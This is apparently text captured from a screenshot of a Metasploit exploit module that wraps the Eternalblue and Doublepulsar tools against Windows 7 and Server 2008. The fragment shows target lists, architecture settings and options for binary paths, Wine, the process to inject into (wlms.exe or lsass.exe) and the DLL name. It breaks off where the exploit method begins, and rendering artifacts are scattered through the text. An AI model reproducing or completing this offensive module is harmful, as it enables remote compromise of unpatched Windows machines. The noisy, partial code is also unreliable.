 36 >---  ['Windows Server 2008 (x86)' ,{}],
37 >---  ['Windows Server 2008 R2 (x86) (x64)',{}],
38 >---  ['Windows 7 (all services pack) (x86) (x64)',{}]
39 >---],
40       'Arch'           => [ARCH_X86,ARCH_X64],
41 >---  'ExitFunc'>---   => 'thread',
42 >---  'Target'>->---   => 0,
43       'License'     => MSF_LICENSE,
44 >--->---)
45
46 >--->---)
47
48 >---register_options([
49 >--->---OptEnum.new('TARGETARCHITECTURE', [true,'Target Architecture','x86',['x86','x64']]),
50 >--->---OptString.new('ETERNALBLUEPATH',[true,'Path directory of Eternalblue','/root/Eternalblue-Doublepulsar-Metasploit/deps/']),
51 >--->---OptString.new('DOUBLEPULSARPATH',[true,'Path directory of Doublepulsar','/root/Eternalblue-Doublepulsar-Metasploit/deps/']),
52 >--->---OptString.new('WINEPATH',[true,'WINE drive_c path','/root/.wine/drive_c/']),
53 >--->---OptString.new('PROCESSINJECT',[true,'Name of process to inject into (Change to lsass.exe for x64)','wlms.exe'])
54 >---], self.class)
55
56   register_advanced_options([
57     OptInt.new('TimeOut',[false,'Timeout for blocking network calls (in seconds)',60]),
58     OptString.new('DLLName',[true,'DLL name for Doublepulsar','eternal11.dll'])
59   ], self.class)
60
61   end
62
63   def exploit
64
65   #Custom XML Eternalblue